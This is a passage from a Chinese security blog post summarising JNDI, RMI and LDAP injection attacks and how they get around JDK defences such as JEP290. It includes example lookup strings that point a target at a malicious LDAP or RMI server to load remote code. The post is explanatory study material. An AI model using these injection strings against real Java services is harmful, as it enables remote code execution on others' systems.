

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/
body_size: 17108
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8" />

    <meta name="generator" content="Hugo 0.110.0"><meta name="theme-color" content="#fff" />
    <meta name="color-scheme" content="light dark">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no" />
    
    <meta http-equiv="Cache-Control" content="no-transform" />
    
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <title>JNDI、RMI、LDAP防御和绕过总结 | wh1sper</title>

    <link rel="stylesheet" href="/css/meme.min.d50fda35657eba08ab0c35ae2b7f62fd329189e699c4315d8c6a6d11c2b17d0c.css"/>

    
    
        <script src="https://cdn.jsdelivr.net/npm/lunr@2.3.9/lunr.min.js" defer></script><script src="/js/meme.min.1a7822cfcef5444fb929909731e9fd1bdfdbe1d6148f6085416ab3527d76d403.js"></script>

    

    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

        <link rel="stylesheet" href="https://fonts.font.im/css2?family=EB&#43;Garamond:ital,wght@0,400;0,500;1,400;1,500&amp;family=Noto&#43;Sans&#43;SC:wght@300;400&amp;family=Noto&#43;Serif&#43;SC:wght@400;500&amp;family=Nunito:ital,wght@0,300;0,400;1,300;1,400&amp;family=Open&#43;Sans:ital,wght@0,300;0,400;1,300;1,400&amp;family=Source&#43;Code&#43;Pro:ital,wght@0,400;0,500;1,400;1,500&amp;family=Pacifico&amp;family=Satisfy&amp;display=swap" media="print" onload="this.media='all'" />
        <noscript><link rel="stylesheet" href="https://fonts.font.im/css2?family=EB&#43;Garamond:ital,wght@0,400;0,500;1,400;1,500&amp;family=Noto&#43;Sans&#43;SC:wght@300;400&amp;family=Noto&#43;Serif&#43;SC:wght@400;500&amp;family=Nunito:ital,wght@0,300;0,400;1,300;1,400&amp;family=Open&#43;Sans:ital,wght@0,300;0,400;1,300;1,400&amp;family=Source&#43;Code&#43;Pro:ital,wght@0,400;0,500;1,400;1,500&amp;family=Pacifico&amp;family=Satisfy&amp;display=swap" /></noscript>

    <meta name="author" content="wh1sper" /><meta name="description" content="本篇原理分析较少，主要是总结梳理攻击，绕过手法 前置知识 RMI调用流程 RMI基于反序列化，每次数据交换都存在序列化-反序列化操作，由此延伸出对三端的攻击手法 JNDI攻击手法 通常 JNDI 注入攻击的都是 lookup 方法的执……" />

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#2a6df4" />
    <link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-title" content="wh1sper" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="application-name" content="wh1sper" />
    <meta name="msapplication-starturl" content="../../" />
    <meta name="msapplication-TileColor" content="#fff" />
    <meta name="msapplication-TileImage" content="../../icons/mstile-150x150.png" />
    <link rel="manifest" href="/manifest.json" />

    
    

    
    <link rel="canonical" href="https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/" />
    

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "datePublished": "2022-03-13T16:13:45+08:00",
        "dateModified": "2022-12-27T16:23:04+08:00",
        "url": "https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/",
        "headline": "JNDI、RMI、LDAP防御和绕过总结",
        "description": "本篇原理分析较少，主要是总结梳理攻击，绕过手法 前置知识 RMI调用流程 RMI基于反序列化，每次数据交换都存在序列化-反序列化操作，由此延伸出对三端的攻击手法 JNDI攻击手法 通常 JNDI 注入攻击的都是 lookup 方法的执……",
        "inLanguage" : "zh-CN",
        "articleSection": "posts",
        "wordCount":  2495 ,
        "image": ["https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271610049.png","https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271611301.png","https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271612915.png"],
        "author": {
            "@type": "Person",
            "description": "The quieter you become, the more you are able to hear.",
            "email": "admin[at]wh1sper.com",
            "image": "https://blog.wh1sper.com/icons/apple-touch-icon.png",
            "url": "https://blog.wh1sper.com/",
            "name": "wh1sper"
        },
        "license": "[CC BY-NC-SA 4.0](https://creativecommons.org/licenses/by-nc-sa/4.0/deed.zh)",
        "publisher": {
            "@type": "Organization",
            "name": "wh1sper",
            "logo": {
                "@type": "ImageObject",
                "url": "https://blog.wh1sper.com/icons/apple-touch-icon.png"
            },
            "url": "https://blog.wh1sper.com/"
        },
        "mainEntityOfPage": {
            "@type": "WebSite",
            "@id": "https://blog.wh1sper.com/"
        }
    }
</script>

    

<meta name="twitter:card" content="summary_large_image" />



    



<meta property="og:title" content="JNDI、RMI、LDAP防御和绕过总结" />
<meta property="og:description" content="本篇原理分析较少，主要是总结梳理攻击，绕过手法 前置知识 RMI调用流程 RMI基于反序列化，每次数据交换都存在序列化-反序列化操作，由此延伸出对三端的攻击手法 JNDI攻击手法 通常 JNDI 注入攻击的都是 lookup 方法的执……" />
<meta property="og:url" content="https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/" />
<meta property="og:site_name" content="wh1sper" />
<meta property="og:locale" content="zh" /><meta property="og:image" content="https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271610049.png" />
<meta property="og:type" content="article" />
    <meta property="article:published_time" content="2022-03-13T16:13:45&#43;08:00" />
    <meta property="article:modified_time" content="2022-12-27T16:23:04&#43;08:00" />
    
    <meta property="article:section" content="posts" />



    
    

    
</head>

    <body>
        <div class="container">
            
    <header class="header">
        
            <div class="header-wrapper">
                <div class="header-inner single">
                    
    <div class="site-brand">
        
            <a href="/" class="brand">wh1sper</a>
        
    </div>

                    <nav class="nav">
    <ul class="menu" id="menu">
        
            
        
        
        
        
            
                <li class="menu-item"><a href="/posts/"><span class="menu-item-name">Posts</span></a>
                </li>
            
        
            
                <li class="menu-item"><a href="/categories/"><span class="menu-item-name">Categories</span></a>
                </li>
            
        
            
                <li class="menu-item"><a href="/tags/"><span class="menu-item-name">Tags</span></a>
                </li>
            
        
            
                <li class="menu-item"><a href="/links/"><span class="menu-item-name">Links</span></a>
                </li>
            
        
            
                <li class="menu-item"><a href="/about/"><span class="menu-item-name">About</span></a>
                </li>
            
        
            
                
                    
                    
                        <li class="menu-item">
                            <a id="theme-switcher" href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon theme-icon-light"><path d="M193.2 104.5l48.8-97.5a18 18 0 0128 0l48.8 97.5 103.4 -34.5a18 18 0 0119.8 19.8l-34.5 103.4l97.5 48.8a18 18 0 010 28l-97.5 48.8 34.5 103.4a18 18 0 01-19.8 19.8l-103.4-34.5-48.8 97.5a18 18 0 01-28 0l-48.8-97.5l-103.4 34.5a18 18 0 01-19.8-19.8l34.5-103.4-97.5-48.8a18 18 0 010-28l97.5-48.8-34.5-103.4a18 18 0 0119.8-19.8zM256 128a128 128 0 10.01 0M256 160a96 96 0 10.01 0"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon theme-icon-dark"><path d="M27 412a256 256 0 10154-407a11.5 11.5 0 00-5 20a201.5 201.5 0 01-134 374a11.5 11.5 0 00-15 13"/></svg></a>
                        </li>
                    
                
            
        
            
                <li class="menu-item search-item">
                        <form id="search" class="search" role="search">
    <label for="search-input"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon search-icon"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></label>
    <input type="search" id="search-input" class="search-input">
</form>

<template id="search-result" hidden>
    <article class="content post">
        <h2 class="post-title"><a class="summary-title-link"></a></h2>
        <summary class="summary"></summary>
        <div class="read-more-container">
            <a class="read-more-link">阅读更多 »</a>
        </div>
    </article>
</template>

                    </li>
                
            
        
    </ul>
</nav>

                    
                </div>
            </div>
            
    <input type="checkbox" id="nav-toggle" aria-hidden="true" />
    <label for="nav-toggle" class="nav-toggle"></label>
    <label for="nav-toggle" class="nav-curtain"></label>


        
    </header>




            
            
    <main class="main single" id="main">
    <div class="main-inner">

        

        <article class="content post h-entry" data-align="default" data-type="posts" data-toc-num="true">

            <h1 class="post-title p-name">JNDI、RMI、LDAP防御和绕过总结</h1>

            

            
                
            

            
                

<div class="post-meta">
    
        
        <time datetime="2022-03-13T16:13:45&#43;08:00" class="post-meta-item published dt-published"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon post-meta-icon"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"/></svg>&nbsp;2022.3.13</time>
    
    
        
        <time datetime="2022-12-27T16:23:04&#43;08:00" class="post-meta-item modified dt-updated"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon post-meta-icon"><path d="M400 64h-48V12c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v52H160V12c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v52H48C21.49 64 0 85.49 0 112v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V160h352v298a6 6 0 0 1-6 6zm-52.849-200.65L198.842 404.519c-4.705 4.667-12.303 4.637-16.971-.068l-75.091-75.699c-4.667-4.705-4.637-12.303.068-16.971l22.719-22.536c4.705-4.667 12.303-4.637 16.97.069l44.104 44.461 111.072-110.181c4.705-4.667 12.303-4.637 16.971.068l22.536 22.718c4.667 4.705 4.636 12.303-.069 16.97z"/></svg>&nbsp;2022.12.27</time>
    
    
    
        
        
        
            
                <span class="post-meta-item category"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon post-meta-icon"><path d="M464 128H272l-54.63-54.63c-6-6-14.14-9.37-22.63-9.37H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V176c0-26.51-21.49-48-48-48zm0 272H48V112h140.12l54.63 54.63c6 6 14.14 9.37 22.63 9.37H464v224z"/></svg>&nbsp;<a href="/categories/note/" class="category-link p-category">note</a></span>
            
        
    
    
        
        <span class="post-meta-item wordcount"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon post-meta-icon"><path d="M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3 0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9 0l60.1 60.1c18.8 18.7 18.8 49.1 0 67.9zM284.2 99.8L21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3 0-17l-111-111c-4.8-4.7-12.4-4.7-17.1 0zM124.1 339.9c-5.5-5.5-5.5-14.3 0-19.8l154-154c5.5-5.5 14.3-5.5 19.8 0s5.5 14.3 0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8 0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"/></svg>&nbsp;2495</span>
    
    
        
        <span class="post-meta-item reading-time"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon post-meta-icon"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg>&nbsp;5&nbsp;分钟</span>
    
    
        
            
            <span class="post-meta-item busuanzi-page-pv" id="busuanzi_container_page_pv"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="icon post-meta-icon"><path d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"/></svg>&nbsp;<span id="busuanzi_value_page_pv"></span></span>
        
    
    
</div>

            

            <nav class="contents">
  <h2 id="contents" class="contents-title">目录</h2><ol class="toc">
    <li><a id="contents:前置知识" href="#前置知识">前置知识</a>
      <ol>
        <li><a id="contents:rmi调用流程" href="#rmi调用流程">RMI调用流程</a></li>
        <li><a id="contents:jndi攻击手法" href="#jndi攻击手法">JNDI攻击手法</a></li>
      </ol>
    </li>
    <li><a id="contents:jdk8u121" href="#jdk8u121"><strong>jdk8u121</strong></a>
      <ol>
        <li><a id="contents:白名单绕过jep290绕过" href="#白名单绕过jep290绕过">白名单绕过（JEP290绕过）</a></li>
        <li><a id="contents:使用ldap" href="#使用ldap">使用ldap</a></li>
        <li><a id="contents:服务端object参数暴露" href="#服务端object参数暴露">服务端Object参数暴露</a></li>
      </ol>
    </li>
    <li><a id="contents:jdk8u191" href="#jdk8u191">jdk8u191</a>
      <ol>
        <li><a id="contents:ldap直接返回序列化数据" href="#ldap直接返回序列化数据">ldap直接返回序列化数据</a></li>
        <li><a id="contents:利用本地-factory-绕过" href="#利用本地-factory-绕过">利用本地 Factory 绕过</a></li>
      </ol>
    </li>
    <li><a id="contents:reference" href="#reference">Reference</a></li>
  </ol>
</nav><div class="post-body e-content">
                <p>本篇原理分析较少，主要是总结梳理攻击，绕过手法</p>
<h2 id="前置知识"><a href="#前置知识" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:前置知识" class="headings">前置知识</a></h2>
<h3 id="rmi调用流程"><a href="#rmi调用流程" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:rmi调用流程" class="headings">RMI调用流程</a></h3>
<p><img src="https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271610049.png" alt="17cd7c7d4f9ef2c362efb3086c27417e.png"></p>
<p>RMI基于反序列化，每次数据交换都存在序列化-反序列化操作，由此延伸出对三端的攻击手法</p>
<h3 id="jndi攻击手法"><a href="#jndi攻击手法" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:jndi攻击手法" class="headings">JNDI攻击手法</a></h3>
<p>通常 JNDI 注入攻击的都是 lookup 方法的执行者，一般步骤如下：</p>
<ol>
<li>目标机器中调用了 <code>InitialContext.lookup(URL)</code>，且 URL 为用户可控</li>
<li>攻击者控制这个 URL 为一个恶意的 RMI 服务地址：<code>rmi://hack:port/name</code>或者<code>ldap://xxx/xxx</code></li>
<li>恶意 RMI/ldap 服务会返回一个含有恶意 factory 的 Reference 对象或者直接返回恶意序列化数据</li>
</ol>
<blockquote>
<ul>
<li>JNDI 注入可以通过 RMI 方式和 LDAP 方式来达到攻击效果。</li>
<li>javax.naming.InitialContext.lookup('ldap://127.0.0.1:9999/#Exploit')</li>
<li>org.springframework.jndi.JndiLocatorDelegate.lookup('rmi://127.0.0.1:1099/refObj')</li>
</ul>
</blockquote>
<h2 id="jdk8u121"><a href="#jdk8u121" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:jdk8u121" class="headings"><strong>jdk8u121</strong></a></h2>
<p>这个版本主要是ban掉了RMI的一些打法</p>
<ol>
<li>从jdk8u121开始，RMI加入了反序列化白名单机制(<strong><a href="https://www.twblogs.net/a/5e4efb52bd9eee101df6892d" target="_blank" rel="noopener">JEP290</a></strong>)</li>
<li>在jdk8u121之后，对于Reference加载远程代码，jdk的信任机制，在通过rmi加载远程代码的时候，会判断环境变量<code>com.sun.jndi.rmi.object.trustURLCodebase</code>是否为true，而其在121版本及后，默认为false。RMI远程Reference代码攻击方式开始失效</li>
</ol>
<h3 id="白名单绕过jep290绕过"><a href="#白名单绕过jep290绕过" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:白名单绕过jep290绕过" class="headings">白名单绕过（JEP290绕过）</a></h3>
<p>可以看这篇：<a href="https://www.anquanke.com/post/id/259059" target="_blank" rel="noopener">RMI-JEP290的分析与绕过 - 安全客，安全资讯平台</a></p>
<p>为了绕过<strong>JEP290</strong>，ysoserial里面的JRMPClient链子，通过UnicastRef这个在RMI反序列化白名单内的gadget进行攻击：</p>
<ol>
